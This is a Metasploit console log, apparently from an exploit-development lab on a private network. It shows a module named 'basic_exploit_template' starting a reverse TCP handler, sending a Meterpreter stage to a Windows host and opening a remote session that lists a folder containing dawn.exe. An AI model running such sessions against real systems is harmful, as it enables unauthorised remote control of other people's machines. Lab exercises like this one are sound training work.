 msf6 exploit(basic_exploit_template) > run
[*] Started reverse TCP handler on 192.168.111.159:9999
[*] Sending stage (175174 bytes) to 192.168.111.99
[*] Meterpreter session 3 opened (192.168.111.159:9999 -> 192.168.111.99:59602) at 2021-03-05 10:18:19 -0600
meterpreter > ls
Listing: C:\Users\fakeg\Downloads\dawn
======================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  380     fil   2020-02-14 15:07:22 -0600  README.txt
100777/rwxrwxrwx  374784  fil   2020-02-14 13:41:54 -0600  dawn.exe
meterpreter >